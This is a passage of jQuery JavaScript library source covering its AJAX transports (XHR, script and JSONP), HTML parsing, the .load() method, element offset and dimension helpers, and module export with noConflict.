							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));